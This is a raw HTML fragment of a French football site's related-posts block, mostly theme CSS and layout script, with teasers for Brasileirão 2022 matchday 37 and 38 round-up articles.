class="tdc-row stretch_row_1600 td-stretch-content"><div class="vc_row tdi_80  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_80,.tdi_80 .tdc-columns{min-height:0}#tdi_79.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_79.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_80,.tdi_80 .tdc-columns{display:flex;flex-direction:column;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_80 .tdc-columns{width:100%}.tdi_80:before,.tdi_80:after{display:none}@media (min-width:768px){.tdi_80{margin-left:-30px;margin-right:-30px}.tdi_80 .tdc-row-video-background-error,.tdi_80>.vc_column,.tdi_80>.tdc-columns>.vc_column{padding-left:30px;padding-right:30px}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_80{margin-left:-20px;margin-right:-20px}.tdi_80 .tdc-row-video-background-error,.tdi_80>.vc_column,.tdi_80>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}}.tdi_80{margin-right:0px!important;margin-left:0px!important;padding-top:60px!important;padding-right:calc((100% - 1160px) / 2)!important;padding-bottom:60px!important;padding-left:calc((100% - 1160px) / 2)!important;position:relative}.tdi_80 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_80{padding-top:40px!important;padding-right:20px!important;padding-bottom:40px!important;padding-left:20px!important}}@media (max-width:767px){.tdi_80{margin-right:-20px!important;margin-left:-20px!important;padding-top:40px!important;padding-right:20px!important;padding-bottom:40px!important;padding-left:20px!important;width:auto!important}}</style><div class="tdi_79_rand_style td-element-style" ><style>.tdi_79_rand_style{background-color:var(--white-forest-beat)!important}</style></div><div class="vc_column tdi_82  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_82{vertical-align:baseline}.tdi_82>.wpb_wrapper,.tdi_82>.wpb_wrapper>.tdc-elements{display:block}.tdi_82>.wpb_wrapper>.tdc-elements{width:100%}.tdi_82>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_82>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_83 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_83" ><style>.tdi_83{margin-bottom:24px!important}@media (min-width:768px) and (max-width:1018px){.tdi_83{margin-bottom:18px!important}}@media (max-width:767px){.tdi_83{margin-bottom:18px!important}}</style><style>.tdm_block_column_title{margin-bottom:0;display:inline-block;width:100%}</style><div class="td-block-row"><div class="td-block-span12 tdm-col"><style>body .tdi_84 .tdm-title:not(p):not(div){margin:0px}body .tdi_84 .tdm-title{color:var(--transparent-dark-green-3-forest-beat)}.tdi_84 .tdm-title{font-family:var(--global-forest-beat)!important;font-size:22px!important;line-height:1.3!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdi_84 .tdm-title{font-size:20px!important}}@media (max-width:767px){.tdi_84 .tdm-title{font-size:20px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_84 "><h3 class="tdm-title tdm-title-sm">More From Forest Beat</h3></div></div></div></div><div class="vc_row_inner tdi_86  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_86{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_86,.tdi_86 .tdc-inner-columns{display:block}.tdi_86 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_86{margin-left:-20px;margin-right:-20px}.tdi_86>.vc_column_inner,.tdi_86>.tdc-inner-columns>.vc_column_inner{padding-left:20px;padding-right:20px}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_86{margin-left:-15px;margin-right:-15px}.tdi_86>.vc_column_inner,.tdi_86>.tdc-inner-columns>.vc_column_inner{padding-left:15px;padding-right:15px}}}</style><div class="vc_column_inner tdi_88  wpb_column vc_column_container tdc-inner-column td-pb-span8"><style scoped>.tdi_88{vertical-align:baseline}.tdi_88 .vc_column-inner>.wpb_wrapper,.tdi_88 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_88 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (max-width:767px){.tdi_88{margin-bottom:40px!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_flex_block_builder tdi_89 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_89" ><style>.tdi_89{margin-bottom:0px!important}</style><style>.tdb_flex_block_builder{margin-bottom:48px;padding-bottom:0;overflow:visible!important;counter-reset:numbers}.tdb_flex_block_builder .td_block_inner{display:flex;flex-wrap:wrap;height:100%}.tdb_flex_block_builder .td-module-container{position:relative;height:100%;transition:background-color .2s ease-in-out,box-shadow .2s ease-in-out,border-color .2s ease-in-out}.tdb_flex_block_builder .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_flex_block_builder .td_block_inner .td-module-container>[class*='tdc-zone'],.tdb_flex_block_builder .td_block_inner .td-module-container>[class*='tdc-zone']>.tdc_zone{height:100%}.tdb_flex_block_builder .td_block_inner .td-module-container>[class*='tdc-zone']>.tdc_zone{display:flex;flex-direction:column}.tdb_flex_block_builder .td_block_inner .td_module_wrap .tdc-row:not([class*='stretch_row_']),.tdb_flex_block_builder .td_block_inner .td_module_wrap .tdc-row-composer:not([class*='stretch_row_']){width:100%!important;max-width:1240px!important}.tdb_flex_block_builder .td-load-more-wrap,.tdb_flex_block_builder .td-next-prev-wrap{margin:20px 0 0}.tdb_flex_block_builder .td-next-prev-wrap a{width:auto;height:auto;min-width:25px;min-height:25px}.tdb_flex_block_builder .td-block-missing-settings{width:100%}.tdb_flex_block_builder .tdb-module-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb_flex_block_builder .tdb-module-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdb_flex_block_builder .td-module-container:hover .tdb-module-tpl-edit-btns{display:flex}.tdi_89 .td_module_wrap{width:50%;float:left;padding-left:20px;padding-right:20px;padding-bottom:20px;margin-bottom:20px}.rtl .tdi_89 .td_module_wrap{float:right}.tdi_89 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0;padding-bottom:0}.tdi_89 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_89 .td_block_inner{margin-left:-20px;margin-right:-20px;justify-content:flex-start;align-items:stretch}.tdi_89 .td-block-missing-settings{margin-left:20px;margin-right:20px}.tdi_89 .td-module-container:before{bottom:-20px}@media (max-width:767px){.tdb_flex_block_builder .td_block_inner .td_module_wrap .td-container,.tdb_flex_block_builder .td_block_inner .td_module_wrap .tdc-row,.tdb_flex_block_builder .td_block_inner .td_module_wrap .tdc-row-composer{padding-left:0;padding-right:0}.tdb_flex_block_builder .td_block_inner .td_module_wrap .td-pb-row>.td-element-style{width:100%!important;left:0!important;transform:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_89 .td_module_wrap{padding-bottom:20px!important;margin-bottom:20px!important;padding-bottom:20px;margin-bottom:20px}.tdi_89 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_89 .td_module_wrap .td-module-container:before{display:block!important}.tdi_89 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_89 .td-module-container:before{bottom:-20px}}@media (min-width:768px) and (max-width:1018px){.tdi_89 .td_module_wrap{padding-bottom:15px!important;margin-bottom:15px!important;padding-left:15px;padding-right:15px;padding-bottom:15px;margin-bottom:15px}.tdi_89 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_89 .td_module_wrap .td-module-container:before{display:block!important}.tdi_89 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_89 .td_block_inner{margin-left:-15px;margin-right:-15px}.tdi_89 .td-block-missing-settings{margin-left:15px;margin-right:15px}.tdi_89 .td-module-container:before{bottom:-15px}}@media (max-width:767px){.tdi_89 .td_module_wrap{width:100%;float:left;padding-bottom:15px!important;margin-bottom:15px!important;padding-left:15px;padding-right:15px;padding-bottom:15px;margin-bottom:15px}.rtl .tdi_89 .td_module_wrap{float:right}.tdi_89 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_89 .td_module_wrap .td-module-container:before{display:block!important}.tdi_89 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_89 .td_block_inner{margin-left:-15px;margin-right:-15px}.tdi_89 .td-block-missing-settings{margin-left:15px;margin-right:15px}.tdi_89 .td-module-container:before{bottom:-15px}}</style><script type="litespeed/javascript">var block_tdi_89=new tdBlock();block_tdi_89.id="tdi_89";block_tdi_89.atts='{"limit":"4","tdc_css":"[base64]","cloud_tpl_module_id":"26512","modules_on_row":"eyJhbGwiOiI1MCUiLCJwaG9uZSI6IjEwMCUiLCJwb3J0cmFpdCI6IjUwJSJ9","modules_gap":"eyJhbGwiOiI0MCIsInBvcnRyYWl0IjoiMzAiLCJwaG9uZSI6IjMwIn0=","all_modules_space":"eyJhbGwiOiI0MCIsInBvcnRyYWl0IjoiMzAiLCJwaG9uZSI6IjMwIn0=","modules_vert_align":"stretch","category_id":"_related_cat","block_type":"tdb_flex_block_builder","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","post_ids":"-23755","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_pag_font_title":"Pagination text","f_pag_font_settings":"","f_pag_font_family":"","f_pag_font_size":"","f_pag_font_line_height":"","f_pag_font_style":"","f_pag_font_weight":"","f_pag_font_transform":"","f_pag_font_spacing":"","f_pag_":"","modules_horiz_align":"flex-start","modules_padding":"","modules_bg":"","modules_bg_h":"","m_shadow_shadow_header":"","m_shadow_shadow_title":"Shadow","m_shadow_shadow_size":"","m_shadow_shadow_offset_horizontal":"","m_shadow_shadow_offset_vertical":"","m_shadow_shadow_spread":"","m_shadow_shadow_color":"","m_shadow_h_shadow_title":"Hover shadow","m_shadow_h_shadow_size":"","m_shadow_h_shadow_offset_horizontal":"","m_shadow_h_shadow_offset_vertical":"","m_shadow_h_shadow_spread":"","m_shadow_h_shadow_color":"","all_m_bord":"","all_m_bord_style":"","all_m_bord_color":"","m_bord_color_h":"","m_bord_radius":"","all_divider":"","all_divider_style":"solid","all_divider_color":"","css":"","td_column_number":2,"header_color":"","color_preset":"","border_top":"","class":"tdi_89","tdc_css_class":"tdi_89","tdc_css_class_style":"tdi_89_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":23755,"live_filter_cur_post_parent_id":0}';block_tdi_89.td_column_number="2";block_tdi_89.block_type="tdb_flex_block_builder";block_tdi_89.post_count="4";block_tdi_89.found_posts="38";block_tdi_89.header_color="";block_tdi_89.ajax_pagination_infinite_stop="";block_tdi_89.max_num_pages="10";tdBlocksArray.push(block_tdi_89)</script><div class="td-block-title-wrap"></div><div id=tdi_89 class="td_block_inner tdb-block-inner td-fix-index"><div class="td_module_wrap tdb_module_template_26512 td-animation-stack td-cpt-post"><div class="td-module-container"><div id="tdi_90" class="tdc-zone"><div class="tdc_zone tdi_91  wpb_row td-pb-row"  ><style scoped>.tdi_91{min-height:0}</style><div id="tdi_92" class="tdc-row"><div class="vc_row tdi_93  wpb_row td-pb-row" ><style scoped>.tdi_93,.tdi_93 .tdc-columns{min-height:0}.tdi_93,.tdi_93 .tdc-columns{display:block}.tdi_93 .tdc-columns{width:100%}.tdi_93:before,.tdi_93:after{display:table}</style><div class="vc_column tdi_95  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_95{vertical-align:baseline}.tdi_95>.wpb_wrapper,.tdi_95>.wpb_wrapper>.tdc-elements{display:block}.tdi_95>.wpb_wrapper>.tdc-elements{width:100%}.tdi_95>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_95>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><a
href="https://garrafootball.com/brasileirao-2022-journee-38/"
rel="bookmark"
class="td-image-wrap td_block_wrap tdb_module_img tdb_module_img_0 tdi_96 td-animation-stack "
data-td-block-uid="tdi_96"
data-tdb-module-template-class="tdb_module_template_26512_0"
title="Brésil – Brasileirão 2022 : journée 38"
><style>.tdi_96{margin-bottom:15px!important}@media (min-width:768px) and (max-width:1018px){.tdi_96{margin-bottom:12px!important}}@media (max-width:767px){.tdi_96{margin-bottom:12px!important}}</style><style>.tdb_module_img{display:block;position:relative;margin:0;transform:translateZ(0)}.tdb_module_img .entry-thumb{z-index:-1}.tdb_module_img img{display:block;width:100%}.tdb_module_img .td-video-play-ico{z-index:12}.tdb_module_template_26512 .tdc-row .tdb_module_img_0{height:0;padding-bottom:60%}.tdb_module_template_26512 .tdc-row .tdb_module_img_0 img{position:absolute;width:100%;height:100%;object-fit:cover}.tdb_module_template_26512 .tdc-row .tdb_module_img_0 .td-video-play-ico{display:block;top:50%;bottom:auto;left:50%;right:auto;transform:translate(-50%,-50%);box-shadow:0px 0px 6px 0px rgba(0,0,0,0.4)}html:not([class*='ie']) .tdb_module_template_26512 .tdc-row .tdb_module_img_0:hover:before{opacity:0}</style><img class="entry-thumb" src="[data-uri]" alt="Journée 38 du Brasileirão 2022" title="brasileirao-2022-journee-38" data-type="image_tag" data-img-url="https://garrafootball.com/wp-content/uploads/2022/11/brasileirao-2022-journee-38-696x464.jpg"  width="696" height="464" /></a><h3  class="td_block_wrap tdb_module_title tdb_module_title_0 tdi_97"  data-td-block-uid="tdi_97" ><style>.tdi_97{margin-bottom:15px!important}@media (min-width:768px) and (max-width:1018px){.tdi_97{margin-bottom:8px!important}}@media (max-width:767px){.tdi_97{margin-bottom:8px!important}}</style><style>.tdb_module_title{display:block;position:relative;margin:0;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:21px;font-weight:400;line-height:1.2}.tdb_module_title a{transform:translateZ(0);transition:box-shadow 0.2s ease;-webkit-transition:box-shadow 0.2s ease}.tdb_module_title .tdb-module-title-excl{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);color:#fff;background-color:#ff0000;padding:4px 8px 2px;margin-right:8px;font-size:14px;font-weight:500;line-height:1;vertical-align:middle}.tdb_module_title .td-element-style{z-index:-1}.tdb_module_template_26512 .tdc-row .tdb_module_title_0{text-align:left;font-family:var(--global-forest-beat)!important;font-size:24px!important;line-height:1.3!important;font-weight:700!important}.tdb_module_template_26512 .tdc-row .tdb_module_title_0:hover a{box-shadow:inset 0 -2px 0 0 var(--dark-green-forest-beat)}.tdb_module_template_26512 .tdc-row .tdb_module_title_0 a{color:var(--dark-green-forest-beat)}@media (min-width:768px) and (max-width:1018px){.tdb_module_template_26512 .tdc-row .tdb_module_title_0{font-family:var(--global-forest-beat)!important;font-size:20px!important;line-height:1.2!important;font-weight:700!important}}@media (max-width:767px){.tdb_module_template_26512 .tdc-row .tdb_module_title_0{font-family:var(--global-forest-beat)!important;font-size:21px!important;line-height:1.3!important;font-weight:700!important}}</style><a href="https://garrafootball.com/brasileirao-2022-journee-38/" title="Brésil – Brasileirão 2022 : journée 38">Brésil – Brasileirão 2022 : journée 38</a></h3><div  class="td_block_wrap tdb_module_excerpt tdb_module_excerpt_0 tdi_98"  data-td-block-uid="tdi_98" ><style>.tdi_98{margin-bottom:20px!important}@media (min-width:768px) and (max-width:1018px){.tdi_98{margin-bottom:13px!important}}@media (max-width:767px){.tdi_98{margin-bottom:13px!important}}</style><style>.tdb_module_excerpt{display:block;position:relative;margin:0;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:14px;font-weight:400;line-height:1.5;word-wrap:break-word;overflow-wrap:anywhere;color:#767676}.tdb_module_excerpt .td-element-style{z-index:-1}.tdb_module_excerpt p:last-child{margin-bottom:0}.tdb_module_template_26512 .tdc-row .tdb_module_excerpt_0{text-align:left;column-count:1;column-gap:48px;color:var(--dark-green-forest-beat);font-family:var(--global-forest-beat)!important;font-size:14px!important;line-height:1.4!important}@media (min-width:768px) and (max-width:1018px){.tdb_module_template_26512 .tdc-row .tdb_module_excerpt_0{font-family:var(--global-forest-beat)!important;font-size:13px!important;line-height:1.4!important}}@media (max-width:767px){.tdb_module_template_26512 .tdc-row .tdb_module_excerpt_0{font-family:var(--global-forest-beat)!important;font-size:13px!important;line-height:1.4!important}}</style>Cuiabá s&#039;est sauvé, l’Inter préserve sa deuxième place, Fluminense sur le podium grâce à un nouveau but du recordiste Cano, Fortaleza réalise l&#039;exploit et...</div></div></div></div></div><div id="tdi_99" class="tdc-row"><div class="vc_row tdi_100  wpb_row td-pb-row" ><style scoped>.tdi_100,.tdi_100 .tdc-columns{min-height:0}.tdi_100,.tdi_100 .tdc-columns{display:flex;flex-direction:column;flex-wrap:nowrap;justify-content:flex-end;align-items:flex-start}.tdi_100 .tdc-columns{width:100%}.tdi_100:before,.tdi_100:after{display:none}#tdi_99{flex-grow:1}.tdi_100{height:100%!important}.tdi_100 .td_block_wrap{text-align:left}</style><div class="vc_column tdi_102  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_102{vertical-align:baseline}.tdi_102>.wpb_wrapper,.tdi_102>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:column;flex-wrap:nowrap;justify-content:flex-end;align-items:flex-start}.tdi_102>.wpb_wrapper>.tdc-elements{width:100%}.tdi_102>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_102>.wpb_wrapper{width:100%;height:100%}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_104  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_104{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_104,.tdi_104 .tdc-inner-columns{display:block}.tdi_104 .tdc-inner-columns{width:100%}.tdi_104{width:calc(100% + (24px * 2))!important}.tdi_104 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_104{margin-bottom:8px!important;width:calc(100% + (14px * 2))!important}}@media (max-width:767px){.tdi_104{margin-bottom:8px!important;width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_104{width:calc(100% + (20px * 2))!important}}</style><div class="vc_column_inner tdi_106  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_106{vertical-align:baseline}.tdi_106 .vc_column-inner>.wpb_wrapper,.tdi_106 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:baseline}.tdi_106 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_106 .vc_column-inner,.tdi_106 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}.tdi_106{padding-top:1px!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_module_taxonomies tdb_module_taxonomies_0 tdi_107"  data-td-block-uid="tdi_107" ><style>.tdi_107{margin-right:8px!important;padding-top:1px!important;padding-right:8px!important;border-color:var(--transparent-dark-green-2-forest-beat)!important;border-style:solid!important;border-width:0px 1px 0px 0px!important}@media (max-width:767px){.tdi_107{margin-right:6px!important;padding-right:6px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_107{margin-right:6px!important;padding-right:6px!important}}</style><style>.tdb_module_taxonomies{display:flex;flex-wrap:wrap;position:relative;margin:0}.tdb_module_taxonomies .td-element-style{z-index:-1}.tdb_module_taxonomies .tdb-module-term{padding:3px 6px 4px;background-color:#222222;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:10px;font-weight:600;line-height:1;color:#fff;transition:all 0.2s ease;-webkit-transition:all 0.2s ease}.tdb_module_taxonomies .tdb-module-term:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_module_taxonomies .tdb-module-term-sep{align-self:center;position:relative;font-size:14px;color:red}.tdb_module_taxonomies .tdb-module-term-sep svg{display:block;width:1em;height:auto}.tdb_module_taxonomies .tdb-module-term-sep svg,.tdb_module_taxonomies .tdb-module-term-sep svg *{fill:currentColor}.tdb_module_taxonomies .tdb-module-tax-icon{align-self:center;position:relative;font-size:14px}.tdb_module_taxonomies .tdb-module-tax-icon svg{display:block;width:1em;height:auto}.tdb_module_taxonomies .tdb-module-tax-icon svg,.tdb_module_taxonomies .tdb-module-tax-icon svg *{fill:currentColor}.tdb_module_template_26512 .tdc-row .tdb_module_taxonomies_0{justify-content:flex-start;gap:0px}.tdb_module_template_26512 .tdc-row .tdb_module_taxonomies_0 .tdb-module-term{padding:0px;background-color:rgba(0,0,0,0)!important;color:var(--transparent-dark-green-forest-beat)!important;font-family:var(--global-forest-beat)!important;font-size:13px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important}.tdb_module_template_26512 .tdc-row .tdb_module_taxonomies_0 .tdb-module-tax-icon{top:0px}.tdb_module_template_26512 .tdc-row .tdb_module_taxonomies_0 .tdb-module-term-sep{top:0px}.tdb_module_template_26512 .tdc-row .tdb_module_taxonomies_0 .tdb-module-term:hover{background-color:rgba(0,0,0,0)!important;color:var(--dark-green-forest-beat)!important}@media (min-width:768px) and (max-width:1018px){.tdb_module_template_26512 .tdc-row .tdb_module_taxonomies_0 .tdb-module-term{font-family:var(--global-forest-beat)!important;font-size:12px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important}}@media (max-width:767px){.tdb_module_template_26512 .tdc-row .tdb_module_taxonomies_0 .tdb-module-term{font-family:var(--global-forest-beat)!important;font-size:12px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important}}</style><a class="tdb-module-term tdb-term-171" href="https://garrafootball.com/bresil/brasileirao-serie-a/" data-taxonomy="category">Brasileirão Serie A 2022</a></div><time class="td_block_wrap tdb_module_date tdb_module_date_0 tdi_108"  data-td-block-uid="tdi_108" ><style>.tdi_108{margin-right:8px!important;padding-top:1px!important;padding-right:8px!important;border-color:var(--transparent-dark-green-2-forest-beat)!important;border-style:solid!important;border-width:0px 1px 0px 0px!important}@media (min-width:768px) and (max-width:1018px){.tdi_108{margin-right:6px!important;padding-right:6px!important}}@media (max-width:767px){.tdi_108{margin-right:6px!important;padding-right:6px!important}}</style><style>.tdb_module_date{display:block;position:relative;margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;line-height:1.2;color:#767676}.tdb_module_date .td-element-style{z-index:-1}.tdb_module_template_26512 .tdc-row .tdb_module_date_0{text-align:left;color:var(--transparent-dark-green-forest-beat);font-family:var(--global-forest-beat)!important;font-size:13px!important;line-height:1!important}@media (min-width:768px) and (max-width:1018px){.tdb_module_template_26512 .tdc-row .tdb_module_date_0{font-family:var(--global-forest-beat)!important;font-size:12px!important;line-height:1!important}}@media (max-width:767px){.tdb_module_template_26512 .tdc-row .tdb_module_date_0{font-family:var(--global-forest-beat)!important;font-size:12px!important;line-height:1!important}}</style>Nov 14, 2022</time><div class="td_block_wrap tdb_module_reading_time tdb_module_reading_time_0 tdi_109"  data-td-block-uid="tdi_109" ><style>.tdi_109{padding-top:1px!important}</style><style>.tdb_module_reading_time{display:flex;align-items:center;position:relative;margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;line-height:1.2;color:#767676}.tdb_module_reading_time .td-element-style{z-index:-1}.tdb_module_template_26512 .tdc-row .tdb_module_reading_time_0{text-align:left;color:var(--transparent-dark-green-forest-beat);font-family:var(--global-forest-beat)!important;font-size:13px!important;line-height:1!important}.tdb_module_template_26512 .tdc-row .tdb_module_reading_time_0 .tdb-mrt-add-txt{margin-left:4px}.tdb_module_template_26512 .tdc-row .tdb_module_reading_time_0 .tdb-mrt-icon{position:relative;top:0px;margin:0 8px 0 0}@media (min-width:768px) and (max-width:1018px){.tdb_module_template_26512 .tdc-row .tdb_module_reading_time_0{font-family:var(--global-forest-beat)!important;font-size:12px!important;line-height:1!important}}@media (max-width:767px){.tdb_module_template_26512 .tdc-row .tdb_module_reading_time_0{font-family:var(--global-forest-beat)!important;font-size:12px!important;line-height:1!important}}</style>6<div class="tdb-mrt-add-txt">minutes</div></div></div></div></div></div></div></div></div></div></div></div></div></div><div class="td_module_wrap tdb_module_template_26512 td-animation-stack td-cpt-post"><div class="td-module-container"><div id="tdi_110" class="tdc-zone"><div class="tdc_zone tdi_111  wpb_row td-pb-row"  ><style scoped>.tdi_111{min-height:0}</style><div id="tdi_112" class="tdc-row"><div class="vc_row tdi_113  wpb_row td-pb-row" ><style scoped>.tdi_113,.tdi_113 .tdc-columns{min-height:0}.tdi_113,.tdi_113 .tdc-columns{display:block}.tdi_113 .tdc-columns{width:100%}.tdi_113:before,.tdi_113:after{display:table}</style><div class="vc_column tdi_115  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_115{vertical-align:baseline}.tdi_115>.wpb_wrapper,.tdi_115>.wpb_wrapper>.tdc-elements{display:block}.tdi_115>.wpb_wrapper>.tdc-elements{width:100%}.tdi_115>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_115>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><a
href="https://garrafootball.com/brasileirao-2022-journee-37/"
rel="bookmark"
class="td-image-wrap td_block_wrap tdb_module_img tdb_module_img_0 tdi_116 td-animation-stack "
data-td-block-uid="tdi_116"
data-tdb-module-template-class="tdb_module_template_26512_0"
title="Brésil – Brasileirão 2022 : journée 37"
><style>.tdi_116{margin-bottom:15px!important}@media (min-width:768px) and (max-width:1018px){.tdi_116{margin-bottom:12px!important}}@media (max-width:767px){.tdi_116{margin-bottom:12px!important}}</style><img class="entry-thumb" src="[data-uri]" alt="Journée 37 du Brasileirão" title="brasileirao-2022-journee-37" data-type="image_tag" data-img-url="https://garrafootball.com/wp-content/uploads/2022/11/brasileirao-2022-journee-37-696x464.jpg"  width="696" height="464" /></a><h3  class="td_block_wrap tdb_module_title tdb_module_title_0 tdi_117"  data-td-block-uid="tdi_117" ><style>.tdi_117{margin-bottom:15px!important}@media (min-width:768px) and (max-width:1018px){.tdi_117{margin-bottom:8px!important}}@media (max-width:767px){.tdi_117{margin-bottom:8px!important}}</style><a href="https://garrafootball.com/brasileirao-2022-journee-37/" title="Brésil – Brasileirão 2022 : journée 37">Brésil – Brasileirão 2022 : journée 37</a></h3><div  class="td_block_wrap tdb_module_excerpt tdb_module_excerpt_0 tdi_118"  data-td-block-uid="tdi_118" ><style>.tdi_118{margin-bottom:20px!important}@media (min-width:768px) and (max-width:1018px){.tdi_118{margin-bottom:13px!important}}@media (max-width:767px){.tdi_118{margin-bottom:13px!important}}</style>Ceará est relégué, l&#039;Atlético-Go devrait le rejoindre, l&#039;Inter préserve sa deuxième place, Germán Cano continue de briser les records. On revient sur ce qu&#039;il...</div></div></div></div></div><div id="tdi_119" class="tdc-row"><div class="vc_row tdi_120  wpb_row td-pb-row" ><style scoped>.tdi_120,.tdi_120 .tdc-columns{min-height:0}.tdi_120,.tdi_120 .tdc-columns{display:flex;flex-direction:column;flex-wrap:nowrap;justify-content:flex-end;align-items:flex-start}.tdi_120 .tdc-columns{width:100%}.tdi_120:before,.tdi_120:after{display:none}#tdi_119{flex-grow:1}.tdi_120{height:100%!important}.tdi_120 .td_block_wrap{text-align:left}</style><div class="vc_column tdi_122  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_122{vertical-align:baseline}.tdi_122>.wpb_wrapper,.tdi_122>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:column;flex-wrap:nowrap;justify-content:flex-end;align-items:flex-start}.tdi_122>.wpb_wrapper>.tdc-elements{width:100%}.tdi_122>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_122>.wpb_wrapper{width:100%;height:100%}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_124  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_124{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_124,.tdi_124 .tdc-inner-columns{display:block}.tdi_124 .tdc-inner-columns{width:100%}.tdi_124{width:calc(100% + (24px * 2))!important}.tdi_124 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_124{margin-bottom:8px!important;width:calc(100% + (14px * 2))!important}}@media (max-width:767px){.tdi_124{margin-bottom:8px!important;width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_124{width:calc(100% + (20px * 2))!important}}</style><div class="vc_column_inner tdi_126  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_126{vertical-align:baseline}.tdi_126 .vc_column-inner>.wpb_wrapper,.tdi_126 .vc_column-inner>.wpb_wrapper 